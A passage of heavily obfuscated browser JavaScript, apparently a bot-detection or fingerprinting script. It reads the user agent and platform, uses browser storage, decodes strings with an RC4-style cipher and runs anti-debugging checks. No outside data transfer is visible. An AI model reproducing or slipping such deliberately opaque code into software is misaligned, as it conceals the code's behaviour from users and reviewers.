ao;aG=ap-ao['length'],ar=ae;while(ar['length']<aG)ar+=ar;return ar['slice'](0x0,aG)+ao;},aB=function(ao){return J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('function')!=-0x1;},av=function(ao){var aX,ae=ao['split'](z),ap=ae['length'];for(aX=0x0;aX<ap;aX++)ae[aX]=J['String']['prototype']['charCodeAt']['call'](ae[aX],0x0);return J['Uint8Array']['from'](ae);},aD=function(ao,aX){var ae,ap,aG,ar,aU=av(aX),aK=aU['length'],aq=0x0;for(ae=0x0,ap=ao['length'];ae<ap;ae++){if(ae+aK>ap)break;for(aG=!0x0,ar=0x0;ar<aK;ar++)if(ao[ae+ar]!==aU[ar]){aG=!0x1;break;}if(aG){aq=ae;break;}}return aq;},{'G':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aI;},'W':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===as;},'H':aj,'B':ab,'$':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'Z':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':aB,'nn':av,'tn':aD,'X':aS,'rn':aT,'S':ak,'en':function(ao){var aX,ae,ap,aG;if(typeof ao!==B)return ao;if(a2['G'](ao)){for(aX=[],ae=0x0,ap=ao['length'];ae<ap;ae++)aX[ae]=this['en'](ao[ae]);return aX;}for(aG in(aX={},ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,aG)&&(aX[aG]=this['en'](ao[aG]));return aX;},'un':ag,'fn':aR,'cn':function(ao,aX){var ae,ap,aG=[];for(ae=0x0;ae<ao;ae++)for(aG[ae]=[],ap=0x0;ap<aX;ap++)aG[ae][ap]=0x0;return aG;},'an':function(ao,aX,ae){var ap=ae>0x0?ae|0x0:0x0;return ao['substring'](ap,ap+aX['length'])===aX;},'ln':function(ao,aX,ae){return(ae===Q||ae>ao['length'])&&(ae=ao['length']),ao['substring'](ae-aX['length'],ae)===aX;},'P':function(ao,aX){return aX['indexOf']('https://')===0x0||aX['indexOf']('http://')===0x0?aX:(ao['charAt'](ao['length']-0x1)=='/'&&(ao=ao['substring'](0x0,ao['length']-0x1)),aX['charAt']()=='/'&&(aX=aX['substring'](0x1)),ao+'/'+aX);},'sn':function(ao){var aX,ae;if(ao==null||typeof ao!==B)return[];for(ae in(aX=[],ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,ae)&&aX['push'](ae);return aX;},'hn':z};}()),a3=am,a4='RegExp'in J?J['RegExp']:Q,a5=z,a6=z,a7=z,a8='document'in J?J['document']:Q,a9='navigator'in J?J['navigator']:Q,aa='performance'in J?J['performance']:Q,a9&&'userAgent'in a9&&(a5=a9['userAgent']['toLowerCase']()),a9&&'appVersion'in a9&&(a6=a9['appVersion']['toLowerCase']()),a9&&'platform'in a9&&(a7=a9['platform']['toLowerCase']()),at=function aj(ab){function aB(){var tQ=['llrL','rwJcx','3842276rUrJIT','IgImz','jJEkA','uQJkg','3Pzs','W4W','YVkWw','MyaPw','&OjO','W6lcVG','Jsvbv','2bVY','MyVHs','UkOBg','WQmF','WQ1eASkRW5OyW6ayWPlcHSk7W5W','WQyM','Y9Qa','AVtuF','78054SoHbFe','rzHXV','oZa','TRJrH','oZHbWO3dQtxdH8o4FG','W6dcPmogW5BdTG','FasB','ZxUNJ','Eg4','CxWh','enSsL','lxOqz','WQrA','Ibqje','sKLu','yKzZ','BhdoK','whpSz','W7a','XhFXQ','QDqS','ZAEw','ksTKh','3457820eFvhMH','cMHXd','whcaW','glGto','fbcU','nIPNV','gVOyI','B4ct','toEiB','wKjTb','TiWLg','EBhRY','uqnyu','IGNGk','ECo7','esko','mOFF','P9b7','AkPUV','VNYD','g#c!','Lnyfk','TbdNm','LCfbO','wIgur','WnbQ','dpJhJ','WMObd','tbQf','zHloV','wqxTA','FunB','LHNGQ','iy0%','bzu&','6aJn','WRP+zKOUpdxcNY7dV8knWPFcRmoSW70dWPTQwCkT','uusy','pknol','amccd','AuZd','mIUzX','dSoa','UWVRw','zSgRF','YSotk','bTVUw','fsG&','ntMwI','hMe','YCP1','v0b4WRq','lYDDX','dhusWRXiCgNcGeSdWOpcKIPOy8kBWRFdMCoUWRTjWRTCySkvzhBcRSkyqcCep8k6ehxdSSk2W7DCWR3cMZFcIXZdRq3cVG','zoiF','prototype','wbNwA','R2lK','WOi','WO0','WPhcMSogDf7cMg8O','kXgQ','ahbfL','WOdcNttcQ8kqWOCOk8obdLTq','5nBV','ZgPv','PvaBK','p1j&','YUSRI','W7FcQq','g8oA','laC','pTPKy','sYjBd','gSon','T9yT','pqRHV','o^Aw','UYGNR','KgUsr','split','WQTSrmkcdCkoW4ZcKrVdRCk5WQq','%fGI','bAseL','piUm','mzjvs','NDzTk','JSAjj','NfAzj','DHVUE','charCodeAt','gPakE','TuSyf','19629enhwxi','WQ0','FyyYV','bt9O','C8kmC8oE','6768IlvcVh','BfjeQ','fHEV','oVKgR','A^@H','ftYsV','DjEqB','rIW','tmfiK','qqDNw','BJuoe','wN34','BCo+','SvgbB','xEg&','hNCCi','YC!2','ECZlu','W6OGW4fCWP7dKg9IaCkDWQhdGhhcLmon','zSoTy','weARv','e8ki','OkjPE','ckAZo','pvF7','KINY','WPaV','WO3dHG','AEZZL','Q8aW','IPUwg','&gPK','WOO','mruAg','pqm','CzfoI','gvLav','W7hcOXNdMg/dLG','Yxhix','W5CPcSowWPRdUW','fSmZC','Jaask','6Lo1','igCws','WQFcUmkZjHezW7TBWROgW7q','k8ot','XZQTl','EnING','SuAK','GrsTY','DvRM','BEULm','ECEBd','noowC','WRddRq','taa','mMpdImoPW5WzW4jXWPFcRvmDWPaIW6pcU3ypWOS3gSkDWPjnW4RcT8obEJ/cJCojbSoas8kcW7hcH8obbxdcGZy9pKxdL2xdPCkIW7OzWQ1KoK97irtdT8oFW4PEW4dcJCkb','WRdcS8kRW6CuW4VdVNPbW77dQCodEr8','ags0','Wpsos','ciawG','yaJpL','kSkAWRxdRSo6WO1OWQBcUWO','Yuk3','SlGgo','rKWPy','HTGsF','JNSr','phOOS','@lcf','Eck1','JgQOX','kPErH','%UXm','WPNdJCksW6GJgWZdQWG0','wfrKq','AxuW','&HU%','atme','fOlng','ZKUND','XDypw','fromCharCode','%W^H','DrtJ','fzDT','cmhDm','push','h1Hq','vsPvo','AKS','mnYC','imRFP','NRaSK','OzeCa','W7tdSd86W4ug','LwJvP','IDLbH','NRDBS','tbO','@Dqn','IgcFU','@%wb','BjbOI','slice','^TVT','WsFKm','ljuTS','dSkL','UyKcH','kea','cAMs','qaeWnmkwWP7cVCo6W6OvW7Sg','JOEti','DZpm','zwDEL','zUDCL','ljpOg','FzGnM','9!Fg','WR/dPG','upnzX','owYXc','nhXg','LD1u','oAeov','UCkFr','HyEjP','DYwoX','W5xcLmkqW4dcQSko','ORvPG','WRBcGupdM8o6W4xdOmk+wmkR','1622325PEqNys','emw6','mqTjV','mDSgB','NsYxA','HMSOF','bsJXq','EMooV','W53dHG','WRpcTG','bFD#','TKIzU','lPbBc','W6DodSkg','QvLgd','2za%','WP4','kRdrT','AnDAg','uByPa','UYuNr','W7VcRa','HVbg','W6G','HmNV','&saX','fNsPk','W5a9','k2ZM','fqYfr','EABlX','cWcud','VvJIh','XKDuc','a^%k','Ajiv','PmDrj','WQa','W4vg','2648604MlwyjU','2WOt','TkWez','qp3v','Alzsf','9Iqr','fQ9c','BdcAd','QYnbm','IqDjB','atkGB','W5Lt','16H&','5@37','L!2%','X8Ez','Yo%Z','qLoFI','&6Aw','iPLdN','GApP','!tAn','N6ZU','pCoc','W4/cSq','u0Dv','AWQOZ','au0','W4q','HBlza','PCEp','fnGVs','4mFc','fubIq','nJqcT','WRpdPSkyhKzpW4G','jZ4','Bzscl','FJYJi','BCSKf','PsmkD','W7i','ov3cT8kJW7VdPmkRrmkSW4hcRa','rAyEk','tCVau','FuyN','odEME','jT2O','cxFdg','WQaSpCkZW6mdgSoJW5BcQCkHvW','pkFkf','hGBkj','MXhQ','OyHUe','cfYBz','i9!!','lspcKJVdVflcJIGd','enOeS','HGVl','MSUYp','jjng','VHolh','pmkuW5/dRW','ofSL','4819188chkxDG','NexLT','ElZhr','EISfQ','GItiZ','DzEWs','muncb','evfw','nN&t','W4OJ','l6S!','wbkHp','WQW','9IQw','KyfCu','ywRb','rK1K','CVREf','pDkIm','gAmsi','Z4gw','OXTxI','RmWse','pLKoB','yazcr','rnwBK','WONdMW','mUMCh','ku62','vFIlA','YtlWn','sNpQZ','I#YJ','JegOw','oNrJj','HwF2','NlbnQ','BIXwN','oUVaq','W6JdJa','CCoS','16paBUEq','GDWlY','zfXEX','VaAnd','WShoZ','RtrvV','aFotc','EGaIZ','nGyxS','BFVYT','WRu','QRBUJ','qKtcNInbW6enWRe5A2ddGCkRqX7dHsq6wLPiw8omWR/cJ8k5awxdO8oCWPSEbN8slmklumoou1NcKmkVW4fIcf4GdH3dNHpdTumjW6bvW40jW6PxWOtdSfFdTG','JiFXf','zmkK','xBuau','vIZDe','UDC&','4yFb','ooWyA','RKYWF','cCCwH','d8kY','WR8','FSNf','XXqcX','yrWLr','Vgtm','W6a','QJ^b','rYBH','B8kO','WTggQ','WReR','peI8','WQ/cQG','QQtEf','V8Y5','lkxd','eWVme','RX3E','EOLLP','UXV9','guyWc','VFhQi','W4G','VUdJq','WRtdPG','aiBJO','DHOPP','TT3S'];aB=function(){return tQ;};return aB();}function av(tQ,tO){var tf=aB();return av=function(tZ,tz){tZ=tZ-0x10f;var th=tf[tZ];return th;},av(tQ,tO);}var aD=av;(function(tQ,tO){var tf=av,tZ=tQ();while(!![]){try{var tz=-parseInt(tf(0x27e))/0x1*(parseInt(tf(0x236))/0x2)+-parseInt(tf(0x1a6))/0x3+parseInt(tf(0x26b))/0x4+-parseInt(tf(0x295))/0x5+-parseInt(tf(0x20d))/0x6+parseInt(tf(0x1cd))/0x7+parseInt(tf(0x122))/0x8*(parseInt(tf(0x11d))/0x9);if(tz===tO)break;else tZ['push'](tZ['shift']());}catch(th){tZ['push'](tZ['shift']());}}}(aB,0x7ff42));var ag=function(tQ){var tO=av,tf={'qLoFI':tO(0x13b),'sYjBd':function(tH,tL){return tH===tL;},'rQlcI':tO(0x211),'fSmZC':function(tH,tL){return tH+tL;},'VHolh':function(tH,tL){return tH*tL;},'VaAnd':function(tH,tL){return tH!==tL;},'ONSio':function(tH,tL){return tH%tL;},'OXTxI':tO(0x22e),'kRdrT':function(tH,tL){return tH-tL;},'odEME':function(tH,tL){return tH+tL;},'vFIlA':function(tH,tL){return tH+tL;},'NexLT':function(tH,tL,tW){return tH(tL,tW);},'tmfiK':'DAyvt','NRaSK':tO(0x163),'Yxhix':function(tH,tL){return tH(tL);},'nlwIK':tO(0x17c),'TRJrH':'WONcSq','XKDuc':tO(0x263),'yazcr':tO(0x159),'bTVUw':tO(0x28a),'EpZPe':'WRe','KfSXH':tO(0x234),'SvgbB':tO(0x18e),'LHNGQ':tO(0x1f6),'CZCfu':tO(0x255),'ftYsV':tO(0x235),'HBlza':tO(0x27b),'hZOMU':'DCoA','GkcwL':tO(0x1cb),'guyWc':'cmoVymktWRldISkWWRaBfa','IDLbH':'Awa','UWVRw':tO(0x24c),'NlbnQ':tO(0x27a),'cCCwH':'W505','Jsvbv':tO(0x242),'igCws':tO(0x265),'irQJJ':tO(0x290),'EOLLP':tO(0x282),'eWVme':tO(0x1f1),'ZJKFj':tO(0x2b9),'mDSgB':tO(0x227),'KyfCu':tO(0x147),'aFotc':tO(0x1ae),'cMHXd':tO(0x1fe),'DYwoX':tO(0x19a),'cfYBz':tO(0x2d4),'GrsTY':'pH/dIhW','atkGB':'WQWR','cxFdg':tO(0x15a),'yaJpL':tO(0x192),'fNsPk':'jIpcNG','QkdGX':'W7u','oUVaq':tO(0x142),'SlGgo':tO(0x1e5),'UyKcH':tO(0x1b3),'RmWse':'W6lcVG','cicQr':tO(0x15b),'fubIq':'WP4','vFwBK':tO(0x280),'hNCCi':tO(0x2a4),'uQJkg':tO(0x21f),'GXmiA':tO(0x1b9),'enSsL':function(tH,tL){return tH+tL;},'ntMwI':function(tH,tL){return tH+tL;},'pTPKy':function(tH,tL){return tH+tL;},'KgUsr':function(tH,tL){return tH+tL;},'EXbIl':function(tH,tL){return tH+tL;},'ECZlu':function(tH,tL){return tH+tL;},'WsFKm':function(tH,tL){return tH+tL;},'NRDBS':function(tH,tL){return tH+tL;},'rwJcx':function(tH,tL){return tH+tL;},'CVREf':tO(0x2bd),'jJEkA':tO(0x1b0),'OzeCa':function(tH,tL,tW){return tH(tL,tW);},'ZKUND':'RX3E','owYXc':tO(0x1c2),'pkFkf':tO(0x287),'sCxga':tO(0x2a9),'VmmHk':function(tH,tL,tW){return tH(tL,tW);},'BfjeQ':function(tH,tL,tW){return tH(tL,tW);},'zUDCL':function(tH,tL,tW){return tH(tL,tW);},'UkOBg':function(tH,tL,tW){return tH(tL,tW);},'zwDEL':function(tH,tL,tW){return tH(tL,tW);},'gAmsi':function(tH,tL,tW){return tH(tL,tW);},'MyaPw':'Ajiv','Lnyfk':function(tH,tL,tW){return tH(tL,tW);},'KELuz':'b&^#','TkWez':function(tH,tL,tW){return tH(tL,tW);},'UYGNR':tO(0x2ba),'UCkFr':function(tH,tL,tW){return tH(tL,tW);},'OkjPE':function(tH,tL,tW){return tH(tL,tW);}};function tZ(tH){var tL=tO,tW=[];for(var tA=0x0,tE=tH['length'];tA<tE;tA++){if(tf[tL(0x2de)](tf['rQlcI'],tL(0x211)))tW[tL(0x179)](String['fromCharCode'](tf[tL(0x14a)](tf['VHolh'](tH['charAt'](tA)[tL(0x11a)](0x0),0x4),0x70)-0x4));else return _0x226dab(_0x2454a4)[_0x342ad6[_0x552234(0x3b,tf[tL(0x1de)])]];}return tW['join']('');}var tz=0x0,th=tz,tM=tz,tY=tz,tN=tz,tm,tC=tz,tu=tz,ty=0x3;function tl(tH,tL){var tW=tO,tA={'DzEWs':tW(0x169),'LCfbO':function(tb,tB){return tb%tB;},'WTggQ':function(tb,tB){return tb<tB;},'NtZUI':function(tb,tB){return tb+tB;},'UBOnT':function(tb,tB){return tb^tB;}},tE=tL[tW(0x18a)](tH,tH),tV=ti(),tj=function(tb){var tB=tW,tv={'CcZRv':tB(0x1ce)};return tA[tB(0x212)]==='JgQOX'?(ti['prototype'][ti[tB(0x2cc)][tE][0x0]]=+new ti[(tB(0x2cc))][tE][0xd](),tV[tb]):_0x3be7a8(_0x74908)[_0x4484f7[_0x503e78(0x31,tv['CcZRv'])]];};return tl=function(tb,tB){var tv=tW,tD={'EnING':function(tS,tk){var to=av;return tf[to(0x239)](tS,tk);},'KqVUJ':function(tS,tk){return tS-tk;},'Bzscl':tv(0x2c2),'enOeS':function(tS,tk){return tf['ONSio'](tS,tk);},'IGNGk':function(tS,tk){var to=tv;return tf[to(0x20a)](tS,tk);},'gVOyI':function(tS,tk){return tS*tk;},'BFVYT':function(tS,tk){return tS-tk;},'PsmkD':function(tS,tk){return tS+tk;},'gOYXZ':function(tS,tk){return tS+tk;},'FyyYV':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','Gbnnh':function(tS,tk){return tS%tk;},'wKjTb':tf[tv(0x222)],'kXQtp':function(tS,tk){var to=tv;return tf[to(0x1b7)](tS,tk);},'EABlX':function(tS,tk){return tS!==tk;}};tb=tf[tv(0x1b7)](tb,0x24);var tg=tj(tb);if(tl[tE]===undefined){var tI=ti[tv(0x2cc)][tE];tC=!tC?(--ty,0x1):tC,tN=!tN?(--ty,(tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]]+tE)[tI[0x20]](0x9)-0x28):tN,tu=!tu?(--ty,tf[tv(0x1fb)](tl,ar)[tI[0x20]](tY+0xf)-0xa):tu;var ts=tV[tI[0x1e]],tF=function(tS){var tk=tv,to={'sNpQZ':function(P1,P2){return P1+P2;},'TuSyf':function(P1,P2){return tD['KqVUJ'](P1,P2);}};if(tD[tk(0x151)]('eWvrZ',tD[tk(0x1f2)])){for(var tX,te,tp=tE,tG=tE,tr=tp+tF,tU=0x0,tK=0x0,tq=(function(){return++th,th%ts?th:(function(){var P1=av,P2={'bsJXq':function(P3,P4){return P3!=P4;},'gvLav':function(P3,P4){return P3+P4;}};return tM=th,tY++,to[P1(0x22c)](tl,tp)[tI[0x20]](tY+0xf)-0xa!=0x0&&+new tI[0xd]()-ti[P1(0x2cc)][tI[0x0]]<ts*0xe?(ts=!tC||!tN||!tu?th:ts,(function(){var P3=P1;return P2[P3(0x1ac)](P2[P3(0x146)](tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]],tE)[tI[0x20]](0x9)-0x28,0x0)?(ts=ty?th:ts,th):tI[0x2c](th%ts);}())):tI[0x2c](to[P1(0x11c)](ts,tV[tI[0x1e]]));}());}());te=tS['charAt'](tK++);~te&&(tX=tU%(!tq?tq:tD[tk(0x206)](tM+(ts-0x8a),ts))?tD[tk(0x2a2)](tD[tk(0x29b)](!tq?tq:tD[tk(0x206)](tM+tD[tk(0x23f)](ts,0x86),ts),!tq?tq:tD[tk(0x1f5)](tM,ts-0x86)%ts),tX)+te:te,tU++%(!tq?tq:(tM+(ts-0x8a))%ts))&&(tp+=tr[tI[0x20]](tD['gOYXZ'](tK,!tq?tq:(tM+(ts-0x84))%ts))-(!tq?tq:tD['gOYXZ'](tM,ts-0x84)%ts)!=(!tq?tq:(tM+(ts-0x8e))%ts)&&tq?tI[0x15](0xff&tX>>(tD[tk(0x2a2)](-(!tq?tq:(tM+(ts-0x8c))%ts),tU)&(!tq?tq:(tM+(ts-0x88))%ts))):tI[0x2c](tU))){te=tD[tk(0x11f)][tI[0x27]](tq?te:!tq?tq:tD['Gbnnh'](tM+(ts-0x84),ts));}for(var tw=0x0,P0=tp[tI[0x1e]];tw<P0;tw++){if(tD[tk(0x29e)]===tk(0x22e))tG+=tI[0x29]+tD[tk(0x1f5)](tI[0x2a],tp[tI[0x20]](tw)[tI[0x1f]](0x10))[tk(0x18a)](-0x2);else return tD[tk(0x151)](_0x5c1c7a,null)&&_0x498807!==void 0x0&&tD[tk(0x151)](_0x4c3488,'');}return tI[0x1a](tG);}else return _0x254734;},tR=function(tS,tk){var to=tv;if(to(0x119)!==to(0x119))return _0xac0296[_0x2b322b[_0x597454(0xa5,to(0x248))]];else{var tX,te,tp=[],tG=0x0,tr=tE;for(tX=0x0,tS=tF(tS);tX<0x100;tX++)tp[tX]=tX;for(tX=0x0;tX<0x100;tX++)tG=tA[to(0x2ac)](tG+tp[tX]+tk[tI[0x20]](tX%tk[tI[0x1e]]),0x100),te=tp[tX],tp[tX]=tp[tG],tp[tG]=te;tX=0x0,tG=0x0;for(var tU,tK=0x0;tK<tS[tI[0x1e]]&&(tK%0x2==0x0||tA[to(0x256)](tK,0x3e7));tK=(tU=tK)+0x1){tG=(tG+tp[tX=tA['NtZUI'](tX,0x1)%0x100])%0x100,te=tp[tX],tp[tX]=tp[tG],tp[tG]=te,tr+=tI[0x15](tA['UBOnT'](tS[tI[0x20]](tK),tp[(tp[tX]+tp[tG])%0x100]));}return tr;}};tl[tE]=tR,tH=arguments;}var tn=tV[0x0],tT=tf[tv(0x22a)](tb,tn),td=tH[tT];if(!td){if(ti[tE]===undefined){if('qsYcF'!==tv(0x267))(function(tS){var tk=tv,to={'PvaBK':function(tK,tq,tw){return tK(tq,tw);},'weARv':tk(0x269),'ksTKh':function(tK,tq){return tK(tq);},'eBsVO':function(tK,tq){return tK+tq;},'Gwhws':function(tK,tq){return tK+tq;}},tX=[0x1,0x0,0x0],te=function(){var tK=tk;return tK(0x27f)!=='TyaLS'?tK(0x214):_0x3d6587[_0x52692e[to[tK(0x2d7)](_0x2f4d85,0x4b,to[tK(0x136)])]];},tp=ti[tk(0x2cc)][tE],tG=tV[tp[0x1e]];function tr(tK){var tq=tk;for(var tw=0x0,P0=tX[tp[0x1e]];tw<P0;tw++){tX[tp[0x25]](tp[0x13](tp[0x17]())),P0=tX[tp[0x1e]];}return to[tq(0x294)](tK,tX[0x0]);}function tU(tK){var tq=tk,tw={'BJuoe':function(P0,P1,P2){return P0(P1,P2);},'ynuzB':tq(0x22d)};if(tD['EnING'](tq(0x1a1),tq(0x156))){if(tD['kXQtp'](+new tp[0xd](),ti[tq(0x2cc)][tp[0x0]])>tD[tq(0x2a2)](tG,0xe))return tD[tq(0x1c4)](tq(0x264),'VUdJq')?_0x5613c1(_0x225dc1)[_0x5ba9dc[tw[tq(0x12c)](_0x280151,0x6e,'FZcF')]]:(tp[0x2c](),tr(tS));if(!tp[0x16](~tK))return tK;return tp[0x2c](),tr(tS);}else return _0x279572[_0x28e094[_0x40f1d7(0x69,tw['ynuzB'])]];}return function(){var tK=new tp[0x1b](to['eBsVO'](tp[0x23],tp[0x21])),tq=tK[tp[0x26]](to['Gwhws'](te,tE))?--tX[0x1]:--tX[0x0];return tU(tq);};}(tl)(),ti[tE]=tB);else return _0x3467f9(_0x34dbe7)[_0x3f1b93[_0x358ce9(0x67,'WnbQ')]];}tg=tl[tE](tg,tB),tH[tT]=tg;}else tg=td;return tg;},tf[tW(0x20e)](tl,tH,tL);}function ti(){var tH=tO,tL={'AkPUV':function(tj,tb){var tB=av;return tf[tB(0x148)](tj,tb);}},tW=[tH(0x286),tf['nlwIK'],tH(0x1bb),tf[tH(0x281)],tH(0x205),'oq',tf[tH(0x1c7)],tf[tH(0x225)],tf[tH(0x2c3)],'WP7cSG','xW',tH(0x121),tH(0x2bf),tf['EpZPe'],tH(0x1e9),tf['KfSXH'],tH(0x2cf),tH(0x129),'WPG','Eb0GWRJcQ3BcMmkDBM0','AG',tf[tH(0x12f)],'hq','W7RcMYBcI8kEWP3cHq',tH(0x160),'WPe',tH(0x283),'W5hcJa','W58',tH(0x1c1),tf[tH(0x2b5)],'AmoW',tf['CZCfu'],tH(0x1a5),'W5ddHSolySksE8kitmkFo2pcLxK0vCoLW5zUzuemW5JcGSoJW5GUqmkOuq1HW5RcLXBdLmkPACkrWOldNCkbW6RcVIn5itWMW5KFE1ODW6vDW5xdOCkric0TW5/cKXtcMa',tH(0x144),tf[tH(0x127)],'cq','t0z7W4hdQgqgirZdV3WnbLJdSa9Ip8kDCa',tH(0x2db),tH(0x24d),tH(0x190),tf[tH(0x1ea)],tH(0x257),tf['hZOMU'],'DG',tH(0x1cc),tf['GkcwL'],'mW',tf[tH(0x261)],tf[tH(0x183)],tH(0x1e8),tH(0x14f),'pW','bW',tf[tH(0x2c0)],tH(0x158),tf[tH(0x231)],tf[tH(0x24b)],'xq',tH(0x216),tH(0x2ca),tH(0x1f7),tf[tH(0x275)],tH(0x12e),tf[tH(0x14d)],'W4ddPhVcJW',tf['irQJJ'],tf[tH(0x25f)],tH(0x1bd),'tq',tf[tH(0x25d)],tf['ZJKFj'],tH(0x2dc),tH(0x149),tH(0x20b),'W7y',tf[tH(0x1a9)],tH(0x13d),'WRq','dW','BG',tH(0x1e4),'aNu',tH(0x134),tH(0x2d0),tH(0x13c),tH(0x2c8),tH(0x2c6),tf[tH(0x21b)],tf[tH(0x23c)],tH(0x1d8),tH(0x111),tH(0x252),tH(0x2a3),tH(0x2df),tf[tH(0x296)],'W4y',tH(0x16c),'rG',tf[tH(0x1a2)],'bq',tf[tH(0x203)],'gG',tH(0x219),tH(0x1af),'zCom',tH(0x270),tH(0x2da),tf[tH(0x153)],tH(0x2d1),'pmk9W7q3bG',tH(0x244),tf[tH(0x1d7)],tH(0x185),tH(0x1f0),tf[tH(0x1fd)],'sW','aG',tf[tH(0x15f)],tf[tH(0x1c0)],tf['QkdGX'],tH(0x259),tf[tH(0x233)],tf[tH(0x162)],'fCon','W4ZcNSo1jf8',tH(0x14e),tH(0x181),'WQ0',tH(0x1b6),'WRu',tf[tH(0x18f)],tH(0x279),'sq',tH(0x1a3),'mG',tf[tH(0x223)],tf['cicQr'],'zW',tH(0x280),'cG'],tA=tW[0x0][tH(0x18a)](0x1,0x1),tE=[tH(0x11e),tf[tH(0x1ee)],tH(0x240),'W6DodSkg','WQmF','sq',tH(0x1a3),'mG',tH(0x274),tH(0x15b),'zW',tf['vFwBK'],'cG',tQ[String['fromCharCode'](0x44,0x61,0x74,0x65)],tQ[String[tH(0x174)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tQ[String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String[tH(0x174)](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x6f,0x75,0x6e,0x64)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tH(0x174)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tQ[String[tH(0x174)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],tQ[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tQ[String[tH(0x174)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tQ[String[tH(0x174)](0x52,0x65,0x67,0x45,0x78,0x70)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tH(0x174)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String[tH(0x174)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tH(0x174)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tH(0x174)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tH(0x174)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tH(0x174)](0x20),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tH(0x174)](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x70,0x75,0x73,0x68),String[tH(0x174)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tH(0x174)](0x76,0x61,0x6c,0x75,0x65),String[tH(0x174)](0x25),String[tH(0x174)](0x30,0x30),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(tj){var tb=tH,tB={'pLKoB':tb(0x175)};if(tb(0x266)==='KaPYy')return tL[tb(0x2a7)](_0x14663f,_0x7514f8);else{var tv=ti['prototype'][tA];try{tv[0x11][tv[0x24]](tv[0x18],tv[0x22],tv[0x22]);}catch(tD){}try{if(tf[tb(0x12a)]===tb(0x28e))return _0xc174de[_0x41a82f[_0x4fadf1(0x54,tB[tb(0x224)])]];else tv[0x1c][tv[0x24]](tv[0x14],tv[0x22],tv[0x22]);}catch(tg){}return tv[0x16][tb(0x2cc)][tA]=tA,tj;}}],tV=function(){var tj=tH;return tf[tj(0x17f)]!=='rKWPy'?_0x4ce2e3(_0x4624a3)[_0x535f77[_0x13868b(0x5c,tj(0x16e))]]:(ti[tj(0x2cc)][tA]=tE,ti[tj(0x2cc)][ti[tj(0x2cc)][tA][0x0]]=+new ti[(tj(0x2cc))][tA][0xd](),tW);};return(ti=tV)();}return function(tH,tL){var tW=tO,tA=tH(),tE=parseInt;function tV(tj,tb){return tl(tf['odEME'](tb,0x50),tj);}while(!![]){try{if(tf[tW(0x26e)]===tf['GXmiA'])return 